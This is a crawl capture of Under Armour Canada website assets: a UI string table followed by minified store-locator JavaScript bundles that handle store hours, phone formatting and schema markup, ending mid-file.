store"}],"storyplayer-action-like":[{"type":0,"value":"Like"}],"storyplayer-action-mute":[{"type":0,"value":"Mute sound"}],"storyplayer-action-pause":[{"type":0,"value":"Pause"}],"storyplayer-action-play":[{"type":0,"value":"Play"}],"storyplayer-action-share":[{"type":0,"value":"Share"}],"storyplayer-action-unlike":[{"type":0,"value":"Unike"}],"storyplayer-action-unmute":[{"type":0,"value":"Unmute sound"}],"storyplayer-profile-alt":[{"type":0,"value":"Profile image for "},{"type":1,"value":"name"}],"storyplayer-watch-again":[{"type":0,"value":"Watch Again"}],"student-discount":[{"type":0,"value":"Student Discount"}],"style":[{"type":0,"value":"Style: #"},{"type":1,"value":"styleID"}],"styled-for-you":[{"type":0,"value":"Styled for You"}],"submit":[{"type":0,"value":"Submit"}],"subscribe_now":[{"type":0,"value":"Subscribe Now"}],"subscription.terms-of-use":[{"type":0,"value":"By providing your email, you agree to the "},{"type":1,"value":"termsOfUseLink"},{"type":0,"value":" and "},{"type":1,"value":"privacyPolicyLink"},{"type":0,"value":". Under Armour Inc® seeks consent for itself and Under Armour Canada ULC. You may unsubscribe later."}],"subtotal":[{"type":0,"value":"Subtotal"}],"subtotal-items":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Estimated Subtotal ("},{"type":1,"value":"totals"},{"type":0,"value":" Item)"}]},"other":{"value":[{"type":0,"value":"Estimated Subtotal ("},{"type":1,"value":"totals"},{"type":0,"value":" Items)"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"successful-account-registration":[{"type":0,"value":"Your account has been created!"}],"suggested":[{"type":0,"value":"Suggested"}],"summary":[{"type":0,"value":"Summary"}],"sunday":[{"type":0,"value":"Sunday"}],"sunday-abbr":[{"type":0,"value":"Sun"}],"sustainability":[{"type":0,"value":"Sustainability"}],"tall":[{"type":0,"value":"Tall"}],"tax":[{"type":0,"value":"Sales Tax"}],"taxes":[{"type":0,"value":"Taxes"}],"terms-and-conditions-href":[{"type":0,"value":"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US"}],"terms-and-conditions-text":[{"type":0,"value":"Terms & Conditions"}],"terms-of-use":[{"type":0,"value":"Terms of Use"}],"thats-it":[{"type":0,"value":"That\'s It!"}],"thats-it-copy-scan-canadapost":[{"type":0,"value":"Canada Post will print your shipping label and ship it back to us."}],"thats-it-copy-scan-fedex":[{"type":0,"value":"FedEx will print your shipping label and ship it back to us."}],"thats-it-copy-scan-purolator":[{"type":0,"value":"Purolator will print your shipping label and ship it back to us."}],"thats-it-copy-scan-ups":[{"type":0,"value":"UPS will print your shipping label and ship it back to us."}],"thursday":[{"type":0,"value":"Thursday"}],"thursday-abbr":[{"type":0,"value":"Thu"}],"tiktok-account":[{"type":0,"value":"TikTok account"}],"toast-add-product-saved-items":[{"type":1,"value":"productName"},{"type":0,"value":" added to Saved Items."}],"toast-add-saved-items":[{"type":0,"value":"Added to Saved Items."}],"toast-favorities-undo":[{"type":0,"value":"Undo"}],"toast-favorities-view":[{"type":0,"value":"View"}],"toast-remove-product-saved-items":[{"type":1,"value":"productName"},{"type":0,"value":" removed from Saved Items."}],"toast-remove-saved-items":[{"type":0,"value":"Removed from Saved Items."}],"today":[{"type":0,"value":"Today"}],"toggle-subnav":[{"type":0,"value":"Toggle "},{"type":1,"value":"id"},{"type":0,"value":" subnav"}],"tomorrow":[{"type":0,"value":"Tomorrow"}],"tooltip-privacy-text":[{"type":0,"value":"When you create an account or place an order with Under Armour, additional information such as your device ID or IP address is also submitted to Under Armour. This helps us with fraud detection, providing you with greater protection and improved services. You can read our Privacy Policy to learn more."}],"tooltip-you-saved-text":[{"type":0,"value":"The amount saved is the total of all site wide discounts and customer submitted promotions that have been applied and subtracted from the MSRP of your order."}],"top-products":[{"type":0,"value":"Top Products"}],"total":[{"type":0,"value":"Total"}],"tr":[{"type":0,"value":"Türkiye"}],"track-order":[{"type":0,"value":"Track Order"}],"track-order-description":[{"type":0,"value":"Verify your order, even if you are not a registered user. Enter the Order Number and Email Address associated with the order."}],"track-order-details-title":[{"type":0,"value":"Order Details"}],"track-order-email":[{"type":0,"value":"Email"}],"track-order-email-required":[{"type":0,"value":"Please enter email address on order"}],"track-order-error":[{"type":0,"value":"Sorry! We\'re experiencing a system issue and cannot retrieve your order right now. Please try back later."}],"track-order-login":[{"type":0,"value":"Sign-into UA account for full order history"}],"track-order-number":[{"type":0,"value":"Order Number"}],"track-order-number-required":[{"type":0,"value":"Please enter an order number"}],"track-order-registered":[{"type":0,"value":"View UA Account Full Order History"}],"track-order-submit":[{"type":0,"value":"Track Status"}],"track-order-title":[{"type":0,"value":"Track An Order"}],"track-return":[{"type":0,"value":"Track Return"}],"transaction-number":[{"type":0,"value":"Transaction #"}],"transaction-number-tooltip":[{"type":0,"value":"You can find the Transaction # on the original receipt from your Under Armour Store purchase. The Transaction # is labeled Tran and can be found in the section of the receipt titled Please retain for your record."}],"trending-searches":[{"type":0,"value":"Trending Searches"}],"trust-arc-disclaimer":[{"type":1,"value":"dataRightsLink"},{"type":0,"value":". "},{"type":1,"value":"cookiePrefsAction"},{"type":0,"value":" to opt out of certain cookies."}],"try-browsing":[{"type":0,"value":"Try browsing"}],"tuesday":[{"type":0,"value":"Tuesday"}],"tuesday-abbr":[{"type":0,"value":"Tue"}],"twint":[{"type":0,"value":"TWINT"}],"ua-access":[{"type":0,"value":"UA Access To Sports"}],"ua-athlete":[{"type":0,"value":"Under Armour Athlete"}],"ua-blog":[{"type":0,"value":"UA Blog"}],"ua-blog-label":[{"type":0,"value":"Under Armour Blog"}],"ua-com-or-app":[{"type":0,"value":"UnderArmour.com or App"}],"ua-community":[{"type":0,"value":"UA Community"}],"ua-egift-cards":[{"type":0,"value":"Shop UA eGift Cards"}],"ua-gift-cards":[{"type":0,"value":"Shop UA Gift Cards"}],"ua-newsroom":[{"type":0,"value":"UA Newsroom"}],"ua-rewards":[{"type":0,"value":"UA Rewards"}],"ua-rewards-ad-desktop":[{"type":0,"value":"UA rewards: Join for free, get 5 points for every 1 spent, member-exclusive offers, earn points for mapmyrun challenges"}],"ua-rewards-ad-mobile":[{"type":0,"value":"UA rewards: create an account to earn points for this order"}],"ua-rewards-faq":[{"type":0,"value":"UA Rewards FAQ"}],"ua-rewards-terms":[{"type":0,"value":"UA Rewards Terms"}],"ua-rewards-terms-and-conditions":[{"type":0,"value":"UA Reward\'s Terms & Conditions"}],"ua-social":[{"type":0,"value":"UA Social"}],"ua-store-or-brand-factory-house":[{"type":0,"value":"Under Armour Store (Brand or Factory House)"}],"ua-store-return-address":[{"type":0,"value":"Return Address"}],"ua-store-return-address-verbiage":[{"type":0,"value":"Enter the return address that you want to display on your shipping label."}],"ua-store-returns":[{"type":0,"value":"Under Armour Store Returns"}],"ua-store-returns-desc":[{"type":0,"value":"Refunds for Under Armour Brand House and Factory House store returns by mail are issued as a UA eGift Card via email."}],"ua-title":[{"type":0,"value":"Under Armour® Official Store"}],"uk-modern-slavery-act":[{"type":0,"value":"UK Modern Slavery Act"}],"uk-tax-strategy":[{"type":0,"value":"UK Tax Strategy"}],"unable-generate-barcode":[{"type":0,"value":"Unable to generate barcode."}],"unable-to-create-account":[{"type":0,"value":"Sorry, we were unable to create your account. Please try again. If the issue continues, please contact Customer Support"}],"unavailable-color":[{"type":0,"value":"Color Unavailable"}],"unavailable-for-pickup":[{"type":0,"value":"Currently Unavailable"}],"unavailable-name":[{"type":0,"value":"Name Unavailable"}],"unavailable-size":[{"type":0,"value":"Size Unavailable"}],"unavailable-sku":[{"type":0,"value":"Sku Unavailable"}],"under-armour":[{"type":0,"value":"Under Armour"}],"under-armour-localized":[{"type":0,"value":"Under Armour"}],"under-armour-logo":[{"type":0,"value":"Under Armour logo"}],"unenroll-confirmation-cancel":[{"type":0,"value":"No, Stay Enrolled"}],"unenroll-confirmation-confirm":[{"type":0,"value":"Yes, Leave UA Rewards"}],"unenroll-confirmation-text":[{"type":0,"value":"All reward points and points history will be erased and cannot be recovered."}],"unenroll-confirmation-title":[{"type":0,"value":"Are you sure you want to leave UA Rewards?"}],"unenroll-cta":[{"type":0,"value":"Remove Me From UA Rewards"}],"unenroll-error-text":[{"type":0,"value":"Sorry, we weren\'t able to un-enroll you. Please refresh the page and try again."}],"unenroll-success-text":[{"type":0,"value":"You\'ve been un-enrolled from UA Rewards"}],"unenroll-success-title":[{"type":0,"value":"Success"}],"unexpected-error":[{"type":0,"value":"There was an unexpected error"}],"unsaved-preferences-changes-message":[{"type":0,"value":"It looks like you updated your preferences, don\'t let your hard work go to waste. Save the changes you made, so we can save your preferences!"}],"upcoming":[{"type":0,"value":"Upcoming"}],"update":[{"type":0,"value":"Update"}],"upload":[{"type":0,"value":"Upload"}],"upload-photo":[{"type":0,"value":"Upload Photo"}],"upload-photo-hint":[{"type":0,"value":"Add up to "},{"type":1,"value":"photos"},{"type":0,"value":" photos"}],"upload-photos-max-reached":[{"type":0,"value":"Max photos reached"}],"ups-access-points":[{"type":0,"value":"here"}],"ups-qr-code":[{"type":0,"value":"UPS QR code"}],"us":[{"type":0,"value":"United States"}],"us-and-california-privacy-policy":[{"type":0,"value":"US and California Privacy Policy"}],"use-case":[{"type":0,"value":"Best For"}],"use-different-email":[{"type":0,"value":"Use a Different Email"}],"user-registration-error":[{"type":0,"value":"Uh-oh, we\'ve either hit a technical error or you might already have an account set up on UA.com. Try "},{"type":1,"value":"loginLink"},{"type":0,"value":"."}],"vat-included":[{"type":0,"value":"VAT Included"}],"verification-actions-accept":[{"type":0,"value":"Use suggested address?"}],"verification-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-interaction-actions-accept":[{"type":0,"value":"Use Selected Address"}],"verification-interaction-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-interaction-entered":[{"type":0,"value":"Address entered"}],"verification-interaction-message":[{"type":0,"value":"We\'ve found the address that may be a better match. Your package maybe delayed if the address is invalid."}],"verification-interaction-question":[{"type":0,"value":"Use suggested address?"}],"verification-interaction-suggested":[{"type":0,"value":"Suggested address"}],"verification-multiple-actions-accept":[{"type":0,"value":"Use Suggested Addresses"}],"verification-multiple-actions-edit":[{"type":0,"value":"Edit Address"}],"verification-multiple-entered":[{"type":0,"value":"Address Entered"}],"verification-multiple-message":[{"type":0,"value":"We\'ve found the addresses that may be a better match. Your package maybe delayed if the address is invalid."}],"verification-multiple-suggestions":[{"type":0,"value":"Suggested addresses"}],"verification-title":[{"type":0,"value":"Please Verify Your Address"}],"verification-warning-action-shipping-address-message":[{"type":0,"value":"Your package may be delayed if the address entered is invalid."}],"verification-warning-actions-cancel":[{"type":0,"value":"Cancel"}],"verification-warning-actions-ok":[{"type":0,"value":"OK"}],"verification-warning-entered":[{"type":0,"value":"Address Entered"}],"verification-warning-message":[{"type":0,"value":"We\'re having trouble verifying your address with Postal Service records."}],"verification-warning-question":[{"type":0,"value":" Continue with the address you provided?"}],"verification-warning-shipping-address-message":[{"type":0,"value":"Please ensure you have entered a valid shipping address."}],"video-error-msg":[{"type":0,"value":"Your browser doesn\'t support HTML5 video. Here is a"}],"view-activity":[{"type":0,"value":"view activity"}],"view-all":[{"type":0,"value":"View All"}],"view-all-accordion":[{"type":0,"value":"View All "},{"type":1,"value":"panels"}],"view-all-faq":[{"type":0,"value":"View All FAQs"}],"view-all-locations":[{"type":0,"value":"View All Locations"}],"view-bag":[{"type":0,"value":"View Bag"}],"view-bag-checkout":[{"type":0,"value":"View Bag & Checkout"}],"view-balance":[{"type":0,"value":"View Balance"}],"view-color":[{"type":0,"value":"View Color "},{"type":1,"value":"color"}],"view-details":[{"type":0,"value":"View Details"}],"view-less":[{"type":0,"value":"View Less"}],"view-more":[{"type":0,"value":"View More"}],"view-more-saved-items":[{"type":0,"value":"View "},{"type":1,"value":"count"},{"type":0,"value":" More"}],"view-return-details":[{"type":0,"value":"View Return Details"}],"view-return-policy":[{"type":0,"value":"View Return Policy"}],"visa":[{"type":0,"value":"Visa"}],"votes":[{"type":0,"value":"Votes"}],"waist":[{"type":0,"value":"Waist"}],"we-hope-youre-loving-this":[{"type":0,"value":"We hope you\'re loving this."}],"wednesday":[{"type":0,"value":"Wednesday"}],"wednesday-abbr":[{"type":0,"value":"Wed"}],"weight":[{"type":0,"value":"Weight"}],"welcome":[{"type":0,"value":"Welcome"}],"welcome-back":[{"type":0,"value":"Welcome Back!"}],"welcome-to-rewards":[{"type":0,"value":"Welcome to UA Rewards!"}],"were-experiencing-an-error-on-our-end":[{"type":0,"value":"We\'re experiencing an error our on end."}],"were-sorry-changes-not-saved":[{"type":0,"value":"We\'re sorry, your changes weren\'t saved."}],"weve-emailed-return-details":[{"type":0,"value":"We\'ve e-mailed the return details to "},{"type":1,"value":"email"}],"what-are-you-returning":[{"type":0,"value":"What are you returning?"}],"whats-it-do":[{"type":0,"value":"What\'s it do?"}],"whatsapp":[{"type":0,"value":"WhatsApp"}],"where-did-you-learn-about-athlete-pass":[{"type":0,"value":"Where Did You Learn About Athlete Pass?"}],"women":[{"type":0,"value":"Women"}],"womens":[{"type":0,"value":"Womens"}],"womens-international-day":[{"type":0,"value":"Women\'s International Day"}],"write-a-review":[{"type":0,"value":"Write A Review"}],"you-have-unlocked":[{"type":0,"value":"You’ve unlocked:"}],"you-may-also-like":[{"type":0,"value":"You May Also Like"}],"you-might-like":[{"type":0,"value":"You Might Like"}],"you-saved":[{"type":0,"value":"You Saved"}],"your-addresses":[{"type":0,"value":"Your Addresses"}],"your-barcode-is-ready":[{"type":0,"value":"Your Barcode Is Ready!"}],"your-cart":[{"type":0,"value":"Your Bag"}],"your-cart-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Item"}]},"other":{"value":[{"type":1,"value":"totals"},{"type":0,"value":" Items"}]}},"pluralType":"cardinal","type":6,"value":"totals"}],"your-password-has-been-updated":[{"type":0,"value":"Your password has been updated"}],"your-ua-rewards-account-created":[{"type":0,"value":"Your UA Rewards account has been successfully created!"}],"youre-all-set":[{"type":0,"value":"You\'re all set. Stay Tuned!"}],"zero-balance-message":[{"type":0,"value":"Your order total is at a balance of $0.00, please add gear to your page to continue checkout."}],"zip":[{"type":0,"value":"Zip Code or Postal Code"}],"zip-code":[{"type":0,"value":"Zip Code"}],"zoovu-fallback-message":[{"type":0,"value":"It seems you can\'t access this feature because cookies are not enabled. Please accept cookies in your browser settings and refresh the page, or delete your cookie-related browsing data and refresh the page to resolve the issue."}]}'))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/51e1b890a4873ef3.js
body_size: 1498
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,43523,e=>{e.v({iframe:"StoreLocator-module-scss-module__D4yuuW__iframe"})},49487,e=>{"use strict";var t,r=e.i(843476),o=e.i(271645),a=e.i(683764),s=e.i(462549),i=e.i(279404),n=e.i(43523),l=e.i(309125),u=e.i(96830);e.i(445423),e.i(735933),e.i(25285),e.i(470395);var d=e.i(830744);d.z.object({id:d.z.string(),name:d.z.string(),bopis:d.z.boolean().optional(),address:d.z.object({street:d.z.string(),city:d.z.string(),state:d.z.string(),zip:d.z.string(),country:d.z.string()}),phone:d.z.string(),hours:d.z.object({monday:d.z.string().nullable(),tuesday:d.z.string().nullable(),wednesday:d.z.string().nullable(),thursday:d.z.string().nullable(),friday:d.z.string().nullable(),saturday:d.z.string().nullable(),sunday:d.z.string().nullable()}),coordinates:d.z.object({latitude:d.z.number(),longitude:d.z.number()}),store_type:d.z.string(),social_media:d.z.object({facebook:d.z.string().nullable(),instagram:d.z.string().nullable(),twitter:d.z.string().nullable(),youtube:d.z.string().nullable(),yelp:d.z.string().nullable()}),aboutStore:d.z.string(),storeNumber:d.z.string(),specialHours:d.z.string()});var c=e.i(647163),g=e.i(394580);(t={}).Index="index",t.Store="store",t.Locator="locator",(0,g.createClientLogger)("store-locator-metadata"),i.UaConfigPublicImpl.storeLocator.desktop_url;var m=e.i(510007),p=e.i(793887);e.s(["default",0,({path:e,store:t,title:d})=>{let g=(0,a.useLocale)(),b=`https://${i.UaConfigPublicImpl.getDomainOrDefaultFromLocale(g)}/${g}/`,w=p.default.HOME;(0,m.default)({pageType:w}),(0,s.useAnalyticsSetup)({allowPageView:!0,pageCategory:["store-locator"],page_name:"store-locator",page_type:w,site_section:"Store Locator"});let z=(0,o.useMemo)(()=>({"@context":"https://schema.org","@type":"Corporation",name:"Under Armour",alternateName:"UA",url:`'${b}'`,logo:"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/default/dwe3cdd709/images/logo.svg",sameAs:["https://www.facebook.com/UnderArmour","https://twitter.com/UnderArmour","https://www.instagram.com/underarmour","https://www.youtube.com/user/underarmour","https://www.underarmour.ca/en-ca/","https://www.underarmour.ca/fr-ca/","https://fr.wikipedia.org/wiki/Under_Armour"]}),[b]),f=(0,o.useMemo)(()=>{if(!t)return z;let r=function(e){if(!e)return null;let t=Object.entries(e.hours).map(([e,t])=>{let[r,o]=t?.split("-")||[];return{"@type":"OpeningHoursSpecification",dayOfWeek:[e[0].toUpperCase()+e.slice(1)],opens:(0,c.formatTime)((0,u.ensureString)(r)),closes:(0,c.formatTime)((0,u.ensureString)(o))}});return{"@context":"https://schema.org","@type":"SportingGoodsStore","@id":e.id,name:e.name,address:{"@type":"PostalAddress",streetAddress:e.address.street,addressLocality:e.address.city,addressRegion:e.address.state,postalCode:e.address.zip,addressCountry:e.address.country},geo:{"@type":"GeoCoordinates",latitude:e.coordinates.latitude.toString(),longitude:e.coordinates.longitude.toString()},parentOrganization:{"@type":"Organization",name:"Under Armour",url:"",logo:"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/default/dwe3cdd709/images/logo.svg"},url:"",telephone:e.phone,openingHoursSpecification:t}}(t);return{...r,url:`${b}stores/${e.join("/")}`,parentOrganization:{...r?.parentOrganization,url:b}}},[t,b,e,z]),y=(0,o.useMemo)(()=>{let t="locator"===e[0]?`/${g}/locator/`:"detail"===e[0]?`/${g}/store/${e[1]}/`:"region"===e[0]?`/${g}/stores/${e.slice(1).join("/")}`:`/${g}/`;return{desktop_url:`${i.UaConfigPublicImpl.storeLocator.desktop_url}/${t}`,mobile_url:`${i.UaConfigPublicImpl.storeLocator.mobile_url}/${t}`,tablet_url:`${i.UaConfigPublicImpl.storeLocator.tablet_url}/${t}`}},[g,e]);return(0,o.useEffect)(()=>{let e=e=>{if(e.data?.type==="iframe-url-change"){var t;let r,o=(t=e.data.path,"locator"===(r=(0,l.getUrlWithoutLocale)(t).split("/").filter(Boolean))[0]?`/${g}/stores/locator/`:"stores"===r[0]?`/${g}/stores/region/${r.slice(1).join("/")}`:"store"===r[0]?`/${g}/stores/detail/${r[1]}/`:`/${g}/stores/`);window.history.pushState(null,"",o),window.scrollTo(0,0)}};return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}},[g]),(0,r.jsxs)("div",{className:n.default.container,children:[(0,r.jsx)("script",{id:"org-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(f)}},"org-schema"),(0,r.jsx)("iframe",{className:n.default.iframe,src:y.desktop_url,title:d,allow:"geolocation","data-urlmobile":y.mobile_url,"data-urltablet":y.tablet_url,"data-urldesktop":y.desktop_url})]})}],49487)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/7232-e9a32f9db942ee33.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 2376
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7232],{285:(e,t,r)=>{r.d(t,{$:()=>s,r:()=>l});var n=r(5155);r(2115);var o=r(9708),a=r(2085),i=r(9434);let l=(0,a.F)("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-all disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg:not([class*='size-'])]:size-4 shrink-0 [&_svg]:shrink-0 outline-none focus-visible:border-ring focus-visible:ring-ring/50 focus-visible:ring-[3px] aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive",{variants:{variant:{default:"bg-primary text-primary-foreground shadow-xs hover:bg-primary/90",destructive:"bg-destructive text-white shadow-xs hover:bg-destructive/90 focus-visible:ring-destructive/20 dark:focus-visible:ring-destructive/40 dark:bg-destructive/60",outline:"border bg-background shadow-xs hover:bg-accent hover:text-accent-foreground dark:bg-input/30 dark:border-input dark:hover:bg-input/50",secondary:"bg-secondary text-secondary-foreground shadow-xs hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground dark:hover:bg-accent/50",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2 has-[>svg]:px-3",sm:"h-8 rounded-md gap-1.5 px-3 has-[>svg]:px-2.5",lg:"h-10 rounded-md px-6 has-[>svg]:px-4",icon:"size-9"}},defaultVariants:{variant:"default",size:"default"}});function s(e){let{className:t,variant:r,size:a,asChild:s=!1,...d}=e,u=s?o.DX:"button";return(0,n.jsx)(u,{"data-slot":"button",className:(0,i.cn)(l({variant:r,size:a,className:t})),...d})}},2660:(e,t,r)=>{r.d(t,{D0:()=>c,Go:()=>m,Ic:()=>s,MB:()=>u,Pw:()=>d,kv:()=>f,o7:()=>l});var n=r(9593),o=r(5594);o.z.object({"Location Name":o.z.string().optional(),LocationName:o.z.string().optional(),Sunday_Open:o.z.string(),Sunday_Close:o.z.string(),Monday_Open:o.z.string(),Monday_Close:o.z.string(),Tuesday_Open:o.z.string(),Tuesday_Close:o.z.string(),Wednesday_Open:o.z.string(),Wednesday_Close:o.z.string(),Thursday_Open:o.z.string(),Thursday_Close:o.z.string(),Friday_Open:o.z.string(),Friday_Close:o.z.string(),Saturday_Open:o.z.string(),Saturday_Close:o.z.string(),"Effective Date":o.z.string()}),o.z.object({"Location Name":o.z.string().optional(),LocationName:o.z.string().optional(),StartDate:o.z.string(),EndDate:o.z.string(),OpenTime:o.z.string(),ClosedTime:o.z.string(),"Closed(T/F)":o.z.string(),Reason:o.z.string()});let a=["monday","tuesday","wednesday","thursday","friday","saturday","sunday"];function i(e){var t,r;let[o,a]=e.toString().split("-").map(e=>e.trim()),i=o.replace(RegExp("(?<!\\s)([ap]m)$","i")," $1")||"",l=(null==a?void 0:a.replace(RegExp("(?<!\\s)([ap]m)$","i")," $1"))||"";if("closed"===i.toLowerCase()||"closed"===l.toLowerCase()||""===i||""===l)return{start:null,end:null};let s=n.c9.now(),d=null===(t=g(i))||void 0===t?void 0:t.set({year:s.year,month:s.month,day:s.day}),u=null===(r=g(l))||void 0===r?void 0:r.set({year:s.year,month:s.month,day:s.day});return d&&u&&d.isValid&&u.isValid?{start:d,end:u}:{start:null,end:null}}function l(e,t){if(s(e)){let r=new Date().toLocaleDateString("en-US",{weekday:"long"}),o=e.hours[r.toLowerCase()];if(o){let{start:e,end:a}=i(o);if(!e||!a)return{day:r,start:null,end:null,isOpen:!1,hoursNotAvailable:!1};let l=n.c9.fromJSDate(t);return{day:r,start:e.toFormat("h:mm a"),end:a.toFormat("h:mm a"),isOpen:l>e&&l<a,hoursNotAvailable:!1}}}return{day:null,start:null,end:null,isOpen:!1,hoursNotAvailable:!0}}function s(e){return Object.values(e.hours).some(e=>null!==e)}function d(e){return a.reduce((t,r)=>{var n,o;let a=r.toLowerCase(),l=function(e,t){let r=e.hours[t.toLowerCase()];return r?i(r):null}(e,a);return t[a]={open:(null==l?void 0:null===(n=l.start)||void 0===n?void 0:n.toFormat("HH:mm"))||"09:00",close:(null==l?void 0:null===(o=l.end)||void 0===o?void 0:o.toFormat("HH:mm"))||"17:00",closed:!l},t},{})}function u(e){if(!e)return[];let t={};for(let r of e.split(",")){let[e,n]=r.split(": "),{start:o,end:a}=i(n),l=!1,s=null,d=null;o&&a?(s=o.toFormat("HH:mm"),d=a.toFormat("HH:mm")):l=!0,t[e]={date:new Date(e),name:"",open:s,close:d,closed:l}}return Object.values(t)}function c(e){return Object.entries(e).reduce((e,t)=>{let[r,o]=t,a=o.open?n.c9.fromFormat(o.open,"HH:mm").toFormat("h:mm a"):null,i=o.close?n.c9.fromFormat(o.close,"HH:mm").toFormat("h:mm a"):null;return o.closed?e[r]="Closed":e[r]="".concat(a||"Closed","-").concat(i||"Closed"),e},{})}function m(e){return e.map(e=>{if(e.closed||!e.open||!e.close)return"".concat(n.c9.fromJSDate(e.date).toFormat("MM/dd/yyyy"),": Closed-Closed");{var t,r;let o=null===(t=g(e.open))||void 0===t?void 0:t.toFormat("h:mm a"),a=null===(r=g(e.close))||void 0===r?void 0:r.toFormat("h:mm a");return o&&a?"".concat(n.c9.fromJSDate(e.date).toFormat("MM/dd/yyyy"),": ").concat(o,"-").concat(a):"".concat(n.c9.fromJSDate(e.date).toFormat("MM/dd/yyyy"),": Closed-Closed")}}).join(",")}function f(e,t,r){let o=u(r.specialHours);if(0===o.length)return null;let a=o.filter(e=>n.c9.fromJSDate(e.date).diff(n.c9.fromJSDate(t),"days").days>0);return 0===a.length?null:a.map(t=>{let r=t.date.toLocaleDateString(e),o=t.open?n.c9.fromFormat(t.open,"HH:mm").toLocaleString(n.c9.TIME_SIMPLE,{locale:e}):"Closed",a=t.close?n.c9.fromFormat(t.close,"HH:mm").toLocaleString(n.c9.TIME_SIMPLE,{locale:e}):"Closed";return t.closed?"".concat(r," - Closed"):"".concat(r," - ").concat(o," - ").concat(a)})}function g(e){for(let t of["HH:mm","hh:mm a","h:mm a","H:mm"]){let r=n.c9.fromFormat(e,t);if(r.isValid)return r}return null}},4929:(e,t,r)=>{r.d(t,{n:()=>a,U:()=>i});var n=r(7115);let o={UK:"GB"};function a(e,t){var r;if(!e||!t)return t;e=o[r=e]||r;let a=null;try{a=(0,n.L)(t,e)}catch(e){return t}if(a&&a.isValid())if("US"===e)return a.formatNational();else return a.formatInternational();return t}function i(e){return e.replace(/[^0-9]/g,"")}},9434:(e,t,r)=>{r.d(t,{DG:()=>c,GW:()=>u,Sn:()=>l,cJ:()=>s,cn:()=>i,ww:()=>d});var n=r(2596),o=r(9688),a=r(1575);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,o.QP)((0,n.$)(t))}function l(e){return e.replace(/\b\w/g,e=>e.toUpperCase())}function s(e,t){let r={...e};return t.forEach(e=>delete r[e]),r}function d(e){return"CLOSED_PERMANENTLY"===e.openInfo||"CLOSED_TEMPORARILY"===e.openInfo}function u(e){if(window&&"undefined"!=typeof DOMParser){let t=new DOMParser().parseFromString(e,"text/html");return t.querySelectorAll("a").forEach(e=>{if(e.hasAttribute("target")||e.setAttribute("target","_blank"),e.hasAttribute("rel")){let t=e.getAttribute("rel").split(" "),r=!1;t.includes("noopener")||(t.push("noopener"),r=!0),r&&e.setAttribute("rel",t.join(" "))}else e.setAttribute("rel","noopener")}),t.body.innerHTML}{let t=a.Hh(e);return t("a").each((e,r)=>{let n=t(r);if(n.attr("target")||n.attr("target","_blank"),n.attr("rel")){let e=(n.attr("rel")||"").split(" "),t=!1;e.includes("noopener")||(e.push("noopener"),t=!0),t&&n.attr("rel",e.join(" "))}else n.attr("rel","noopener")}),t.html()}}function c(e){let t=e.street.trim();if(!e.street2||""===e.street2.trim())return t;let r=e.street2.trim();return"".concat(t," ").concat(r)}}}]);
//# sourceMappingURL=7232-e9a32f9db942ee33.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/app/%5Blocale%5D/locator/page-b5457990992fe52d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 7994
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2836],{12:(e,a,t)=>{"use strict";t.d(a,{default:()=>A});var n=t(5155),r=t(2115),l=t(4516),o=t(7863),s=t(6474),i=t(285),d=t(9409),c=t(5695);t(8413);var u=t(5028),m=t(7262),h=t(926);function p(e){let{dictionary:a,filters:t,setFilters:l,className:o}=e,s=(0,r.useMemo)(()=>[{id:"brandHouses",label:a["under-armour-brand-houses"],icon:"Brand House"},{id:"factoryHouses",label:a["under-armour-factory-houses"],icon:"Factory House"},{id:"dealers",label:a["under-armour-dealers"],icon:"Dealer"},{id:"popUp",label:a["under-armour-pop-up"],icon:"PopUp"}],[a]);return(0,n.jsx)("div",{className:"p-4 space-y-4 ".concat(o),role:"group","aria-label":a["store-type-filters"],children:s.map(e=>(0,n.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,n.jsx)(m.S,{id:e.id,checked:t[e.id],onCheckedChange:a=>l({...t,[e.id]:"indeterminate"!==a&&a}),"aria-label":e.label}),(0,n.jsxs)("div",{className:"flex items-center",children:[(0,n.jsx)(h.H,{storeType:e.icon,size:24,"aria-hidden":"true"}),(0,n.jsx)("label",{htmlFor:e.id,className:"font-medium",children:e.label})]})]},e.id))})}var g=t(6151),b=t(2660),x=t(6874),w=t.n(x),f=t(4929),v=t(9434);function y(e){let{locale:a,store:t,dictionary:r,highlightStore:o,currentTime:s}=e,{isOpen:d,day:c,start:u,end:m,hoursNotAvailable:p}=(0,b.o7)(t,s),x=(0,v.ww)(t);return(0,n.jsxs)(w(),{href:"/".concat(a,"/store/").concat(t.id),onClick:e=>{window.innerWidth<=768||(e.preventDefault(),o(t))},className:"flex items-start space-x-3 hover:bg-gray-100 p-2 rounded-md",role:"article","aria-label":"".concat(t.name," - ").concat((0,v.DG)(t.address),", ").concat(t.address.city,", ").concat(t.address.state," 